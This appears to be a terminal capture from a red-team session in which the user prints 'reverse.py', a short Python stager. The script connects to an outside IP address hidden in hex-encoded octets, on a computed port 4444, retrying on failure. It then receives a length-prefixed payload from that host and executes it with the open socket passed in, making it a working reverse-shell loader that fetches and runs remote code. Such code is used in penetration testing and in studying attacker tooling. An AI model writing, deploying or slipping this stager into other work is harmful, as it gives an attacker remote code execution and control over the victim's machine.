 AttackerRedTeam:cat reverse.py
import socket

PORT_BASE = '0x457' #This is 1111
PORT = int(PORT_BASE, 16) * 4
HOST = hex(208) + "." +hex(70) + "." + hex(56) + "." + hex(122)
for x in range(10):
        try:
                s=socket.socket(2,socket.SOCK_STREAM)
                s.connect((HOST,PORT))
                break
        except:
                import time
                time.sleep(5)
import struct
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
        d+=s.recv(l-len(d))
import base64
simple = base64.b64encode(d)
exec(base64.b64decode(simple) ,{'s':s})
AttackerRedTeam: